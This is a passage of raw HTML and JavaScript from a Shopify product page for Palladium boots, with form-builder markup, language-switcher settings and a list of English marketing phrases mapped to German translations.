class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eMerci pour votre souscription\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u0026lt;p style=\"text-align: center;\"\u0026gt;Nous reviendrons vers vous après l'étude de votre CV.\u0026lt;\/p\u0026gt;\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eMerci pour votre souscription\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u0026lt;p style=\"text-align: center;\"\u0026gt;Nous reviendrons vers vous après l'étude de votre CV.\u0026lt;\/p\u0026gt;\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[118578];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : '83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN',
      type : 'FOOTWEAR',
      vendor : 'PALLADIUM-EU',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "€{{amount_with_comma_separator}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/sitemap-noindex-pro-seo/blocks/app-embed/4d815e2c-5af0-46ba-8301-d0f9cf660031 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/langify/blocks/langify/b50c2edb-8c63-4e36-9e7c-a7fdd62ddb8f --><!-- BEGIN app snippet: ly-switcher-factory -->




<style>
  .ly-switcher-wrapper.ly-hide, .ly-recommendation.ly-hide, .ly-recommendation .ly-submit-btn {
    display: none !important;
  }

  #ly-switcher-factory-template {
    display: none;
  }.ly-languages-switcher ul > li[key="en"] {
        order: 1 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="en"],
      .ly-languages-switcher.ly-links a[data-language-code="en"] {
        order: 1 !important;
      }.ly-languages-switcher ul > li[key="fr"] {
        order: 2 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="fr"],
      .ly-languages-switcher.ly-links a[data-language-code="fr"] {
        order: 2 !important;
      }.ly-languages-switcher ul > li[key="de"] {
        order: 3 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="de"],
      .ly-languages-switcher.ly-links a[data-language-code="de"] {
        order: 3 !important;
      }.ly-languages-switcher ul > li[key="nl"] {
        order: 4 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="nl"],
      .ly-languages-switcher.ly-links a[data-language-code="nl"] {
        order: 4 !important;
      }
      .ly-breakpoint-1 { display: none; }
      @media (min-width:0px) and (max-width: 999px ) {
        .ly-breakpoint-1 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }
      .ly-breakpoint-2 { display: none; }
      @media (min-width:1000px)  {
        .ly-breakpoint-2 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }


  
</style>


<template id="ly-switcher-factory-template">
<div data-breakpoint="0" class="ly-switcher-wrapper ly-breakpoint-1 fixed bottom_right ly-hide" style="font-size: 14px; margin: 0px 0px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: Deutsch" aria-expanded="false" aria-controls="languagesSwitcherList-1" class="ly-custom-dropdown-current" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><i class="ly-icon ly-flag-icon ly-flag-icon-de de "></i><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">Deutsch
</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#000" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-1" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="https://palladiumboots.eu/products/83477-252-m"
                      data-language-code="en"

                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-en"></i><span class="ly-custom-dropdown-list-element-right">English</span></a>
                </li><li key="fr" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="https://palladiumboots.fr/products/83477-252-m"
                      data-language-code="fr"

                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-fr"></i><span class="ly-custom-dropdown-list-element-right">French</span></a>
                </li><li key="de" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="https://palladiumboots.de/products/83477-252-m"
                      data-language-code="de"

                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-de"></i><span class="ly-custom-dropdown-list-element-right">German</span></a>
                </li><li key="nl" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="https://palladiumboots.nl/products/83477-252-m"
                      data-language-code="nl"

                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-nl"></i><span class="ly-custom-dropdown-list-element-right">Dutch</span></a>
                </li></ul>
        </div></div>

<div data-breakpoint="1000" class="ly-switcher-wrapper ly-breakpoint-2 custom ly-custom ly-hide" style="font-size: 14px; "><select tabindex="0" aria-label="Selected language: Deutsch" data-breakpoint="1000" class="ly-languages-switcher ly-native-select  ly-bright-theme" style="background: #fff; color: #000;  margin: 0px 0px;  padding: 0px 0px;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><option

                  data-language-code="en" data-domain="https://palladiumboots.eu/products/83477-252-m" value="en" style=" padding: 0px 0px;">English</option><option

                  data-language-code="fr" data-domain="https://palladiumboots.fr/products/83477-252-m" value="fr" style=" padding: 0px 0px;">French</option><option

                  data-language-code="de" data-domain="https://palladiumboots.de/products/83477-252-m" selected="selected" value="de" style=" padding: 0px 0px;">German</option><option

                  data-language-code="nl" data-domain="https://palladiumboots.nl/products/83477-252-m" value="nl" style=" padding: 0px 0px;">Dutch</option></select></div>
</template><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-flags.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app snippet -->

<script>
  var langify = window.langify || {};
  var customContents = {};
  var customContents_image = {};
  var langifySettingsOverwrites = {};
  var defaultSettings = {
    debug: false,               // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: false,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,               // INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
    usePlaceholderMatching: false
  };

  if(langify.settings) { 
    langifySettingsOverwrites = Object.assign({}, langify.settings);
    langify.settings = Object.assign(defaultSettings, langify.settings); 
  } else { 
    langify.settings = defaultSettings; 
  }

  langify.settings.theme = null;
  langify.settings.switcher = {"customCSS":"","languageDetection":false,"languageDetectionDefault":"en","enableDefaultLanguage":false,"breakpoints":[{"key":0,"label":"0px","config":{"type":"custom","corner":"bottom_right","position":"fixed","show_flags":true,"rectangle_icons":true,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":false,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#000","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false}},{"key":1000,"label":"1000px","config":{"type":"native_select","corner":"bottom_right","position":"custom","show_flags":true,"rectangle_icons":false,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":false,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#000","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"no_icons":true,"switcherIcons":"no_icons","switcherLabel":"show_custom_name"}}],"languages":[{"iso_code":"en","country_code":null,"currency_code":null,"root_url":"\/","name":"English","primary":true,"domain":"palladiumboots.eu","published":true,"custom_name":false},{"iso_code":"fr","country_code":null,"currency_code":null,"root_url":"\/","name":"French","primary":false,"domain":"palladiumboots.fr","published":true,"custom_name":false},{"iso_code":"de","country_code":null,"currency_code":null,"root_url":"\/","name":"German","primary":false,"domain":"palladiumboots.de","published":true,"custom_name":false},{"iso_code":"nl","country_code":null,"currency_code":null,"root_url":"\/","name":"Dutch","primary":false,"domain":"palladiumboots.nl","published":true,"custom_name":false}],"recommendation_enabled":false,"recommendation_type":"popup","recommendation_switcher_key":-1,"recommendation_strings":{},"recommendation":{"recommendation_backdrop_show":true,"recommendation_corner":"center_center","recommendation_banner_corner":"top","recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000"}};
  if(langify.settings.switcher === null) {
    langify.settings.switcher = {};
  }
  langify.settings.switcher.customIcons = null;

  langify.locale = langify.locale || {
    country_code: "DE",
    language_code: "de",
    currency_code: null,
    primary: false,
    iso_code: "de",
    root_url: "\/",
    language_id: "ly49442",
    shop_url: "https:\/\/palladiumboots.eu",
    domain_feature_enabled: {"palladiumboots.eu":{"fr":{"host":"https://palladiumboots.fr","root_url":"/"},"nl":{"host":"https://palladiumboots.nl","root_url":"/"},"de":{"host":"https://palladiumboots.de","root_url":"/"}},"palladiumboots.fr":{"en":{"host":"https://palladiumboots.eu","root_url":"/"},"nl":{"host":"https://palladiumboots.nl","root_url":"/"},"de":{"host":"https://palladiumboots.de","root_url":"/"}},"palladiumboots.nl":{"en":{"host":"https://palladiumboots.eu","root_url":"/"},"fr":{"host":"https://palladiumboots.fr","root_url":"/"},"de":{"host":"https://palladiumboots.de","root_url":"/"}},"palladiumboots.de":{"en":{"host":"https://palladiumboots.eu","root_url":"/"},"fr":{"host":"https://palladiumboots.fr","root_url":"/"},"nl":{"host":"https://palladiumboots.nl","root_url":"/"}}},
    languages: [{
        iso_code: "en",
        root_url: "\/",
        domain: "palladiumboots.eu",
      },{
        iso_code: "fr",
        root_url: "\/",
        domain: "palladiumboots.fr",
      },{
        iso_code: "de",
        root_url: "\/",
        domain: "palladiumboots.de",
      },{
        iso_code: "nl",
        root_url: "\/",
        domain: "palladiumboots.nl",
      },]
  };

  langify.localization = {
    available_countries: ["Belgien","Deutschland","Estland","Finnland","Frankreich","Griechenland","Irland","Italien","Kroatien","Litauen","Luxemburg","Niederlande","Österreich","Polen","Portugal","Rumänien","Slowakei","Slowenien","Spanien","Tschechien","Ungarn"],
    available_languages: [{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}}],
    country: "Deutschland",
    language: {"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},
    market: {
      handle: "germany",
      id: 14756773972,
      metafields: {"error":"json not allowed for this object"},
    }
  };

  // Disable link correction ALWAYS on languages with mapped domains
  
  if(langify.locale.root_url == '/') {
    langify.settings.observeLinks = false;
  }


  function extractImageObject(val) {
  if (!val || val === '') return false;

  // Handle src-sets (e.g., "image_600x600.jpg 1x, image_1200x1200.jpg 2x")
  if (val.search(/([0-9]+w?h?x?,)/gi) > -1) {
    val = val.split(/([0-9]+w?h?x?,)/gi)[0];
  }

  const hostBegin = val.indexOf('//') !== -1 ? val.indexOf('//') : 0;
  const hostEnd = val.lastIndexOf('/') + 1;
  const host = val.substring(hostBegin, hostEnd);
  let afterHost = val.substring(hostEnd);

  // Remove query/hash fragments
  afterHost = afterHost.split('#')[0].split('?')[0];

  // Extract name before any Shopify modifiers or file extension
  // e.g., "photo_600x600_crop_center@2x.jpg" → "photo"
  const name = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    ''
  );

  // Extract file extension (if any)
  let type = '';
  const match = afterHost.match(/\.(png\.jpg|jpe?g|png|gif|webp)$/i);
  if (match) {
    type = match[1].replace('png.jpg', 'jpg'); // fix weird double-extension cases
  }

  // Clean file name with extension or suffixes normalized
  const file = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    type ? '.' + type : ''
  );

  return { host, name, type, file };
}



  /* Custom Contents Section*/
  var customContents = {};

customContents["NEW COLLECTION"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'NEU KOLLEKTION';
customContents["WOMEN"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DAMEN';
customContents["BE PART OF THE MOVEMENT AND GEAR UP"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Schließe dich der Bewegung an';
customContents["In a confused and divisive world, there has been no better time to provide some meaningful relief from reality."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'In der heutigen verwirrenden und gespaltenen Gesellschaft gibt es keinen besseren Moment, um die Realität, die uns umgibt, zu hinterfragen.';
customContents["We celebrate those who fight for positive change and explore urban environments with a bold and audacious attitude. Embracing the unexpected everyday."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir feiern all die, die sich für positiven Wandel engagieren und furchtlos die städtische Umwelt erkunden. Die, die das Unerwartete immer annehmen.';
customContents["To those who conform to their own expectations:"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Füge dich nur deinen eigenen Ansprüchen.';
customContents["Be free and confident. Be daring and leading. Discover beyond boundaries."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Sei frei, selbstbewusst und waghalsig.';
customContents["Put on your boots and uniform yourself for positive change."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Erforsche jenseits aller Grenzen.';
customContents["A movement of power, of fierce and audacity."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Eine Bewegung voller Stärke, Mut und Selbstbewusstsein.';
customContents["WOMEN OF THE WORLD, LET’S BURST THAT BUBBLE!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Frauen dieser Welt, lasst uns gemeinsam die Vorurteile platzen lassen!';
customContents["From the sticky sidewalk heat on the city streets to the online diminishing social stigma. There is a growing and bubbling movement of revolt."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Gegenüber den alltäglichen Vorurteilen wächst die Bewegung für positiven Wandel, wie eine Kaugummiblase, kurz davor zu platzen.';
customContents["Revolt against conforming, against the norm, against stereotypes and the rules."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Sich der Norm, den Stereotypen und sozialen Standarten widersetzen.';
customContents["Explore Our Community"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Entdecken Sie unsere Bewegung';
customContents["WE ARE PROUD TO SUPPORT THOSE WHO FIGHT TO BREAK CONFORMITY. FOLLOW \u0026 TAG @PALLADIUM _BOOTS \u0026 #uniformofthepeople on your Instagram images and stories wearing Palladium product and we will give a lucky winner a free pair of boots to continue his fight."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir sind stolz, all die, die sich für positiven Wandel engagieren, zu unterstützen. Folgt und taggt @PALLADIUM_BOOTS #uniformofthepeople auf euren Instagram Fotos und Stories mit euren Palladium Boots. Wir verlosen ein Paar, um euch und eure Projekte weiter zu unterstützen.';
customContents["Follow us on @Palladium_Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Folgt uns auf @Palladium_Boots';
customContents["WELCOME TO 80’s, WELCOME TO THE PALLAPHOENIX FLAME. FROM OUR ARCHIVES TO THE STREETS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'WILLKOMMEN IN DEN 80ERN! <br>WILLKOMMEN PALLAPHOENIX FLAME. VON UNSEREN PRODUKTARCHIVEN AUF DIE HEUTIGEN STRASSEN';
customContents["After unearthing a wealth of Palladium archive product we’re excited to announce our program of bringing archive product back to life."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Nachdem wir unsere historischen Archivprodukte nun wiederentdeckt haben, freuen wir uns, euch unser neues Programm präsentieren zu dürfen: Wir haben historische Schuhe aus unseren Archiven zu neuem Leben erweckt.';
customContents["And we start with a French icon: The Pallaphoenix Flame."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir starten diese Reise mit einer französischen Ikone: der PALLAPHOENIX FLAME';
customContents["Available in either lo-top or hi-top silhouettes, Flame arrives in a kaleidoscope of colour combinations from signature tricolore to various hues of grey."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Sowohl mit kurzem als auch mit hohem Schaft verfügbar, kommt der FLAME in einem Kaleidoskop von Farbkombinationen, vom ikonischen triokoloren Signatur-Schuh bis hin zu peppigen Retro-Farben.';
customContents["Show us how you style yours with #archivetothestreets on your Instagram images and stories wearing Palladium product."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Zeigt uns, wie ihr euren FLAME tragt: Taggt #archivestothestreets auf euren Fotos';
customContents["PALLAPHOENIX FLAME’s comfort credentials are amplified by the use of a lightweight outsole."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der Tragekomfort des Schuhs, der bereits im Archivprodukt ein Hauptmerkmal war, wird heute durch die Verwendungen einer ultra-leichten Sohle ergänzt.';
customContents["A tribute to Palladium’s sporting legacy, Phoenix was the name of Palladium’s sports sub-brand in the 1970s, with Flame the brand’s signature sports shoe."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Pheonix: Der Name steht als Hommage an Palladium\'s reiche Vergangenheit im Leistungssport, denn so hiess die Untermarke für Sportschuhe in den 70ern, die durch das FLAME-Motiv gebranded war.';
customContents["Reinterpreted as a sneaker, PALLAPHOENIX FLAME carries the aesthetics of its predecessor: Flame shaped stripes in red and blue appear as an ode to the French tricolore flag which also features in a more literal and subtle way on the sides of each shoe."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Heute als Sneaker neu erfunden, behält der PALLAPHOENIX FLAME die Ästhetik von seinem Vorgänger bei: die seitlichen trikoloren Streifen erinnern an die Französische Flagge. Diese taucht ausserdem diskret an den seitlichen Stellen des Schuhs auf.';
customContents["EXPLORE WITHOUT GRAVITY"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'VÖLLIG SCHWERELOS ENTDECKEN';
customContents["Palladium’s iconic city exploring boot, The Pampa, reinterpreted with lightweight and breathable fabrics including the use of knitted fabrics."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der ikonische Stiefel Pampa von Palladium wurde mit leichten, atmungsaktiven Materialien neu interpretiert, einschließlich der Verwendung von Strickstoffen.';
customContents["LITE technology is developed with the latest innovation that provide the same comfort and quality as the regular sturdy sole units, but with no weight."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die brandneue LITE-Technologie wurde entwickelt, um den gleichen Tragekomfort und dieselbe Qualität wie bei unseren robusten Sohlen zu bieten.';
customContents["Palladium created LITE sole units to enable the urban explorers continue their quest by wearing the classic Palladium styles without compromising on the boot."
          .toLowerCase()
          .trim()
